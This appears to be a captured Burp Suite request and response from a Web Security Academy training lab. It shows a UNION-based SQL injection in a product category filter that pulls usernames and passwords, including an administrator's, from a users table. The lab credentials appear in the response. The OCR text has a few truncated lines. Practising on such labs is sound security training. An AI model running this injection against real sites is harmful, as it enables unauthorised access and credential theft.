 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets+%27+UNION+SELECT+username_msnosp,password_bkadxn+FROM+users_qsoxpe-- HTTP/2
2 Host: 0a0b00c1048f911181356b0c00da0047.web-security-academy.net
3 Cookie: session=qVXOJs3I4teInjdV48idO0Re7Uc7IVyH
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b00c1048f911181356b0c00da0047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Length: 35
19
20 <@burp_urlencode>
</@burp_urlencode>
Response
Pretty Raw Hex Render Hackvertor \n
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
f8x151fqr9rfc6x5bd5x
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
zkzali7kmnko54aucg4a
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
abd6m2k5h0jqc9tlhlz9
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90